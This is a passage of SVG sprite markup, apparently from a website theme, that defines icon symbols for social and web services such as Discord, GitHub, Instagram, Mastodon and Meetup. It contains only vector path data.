c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
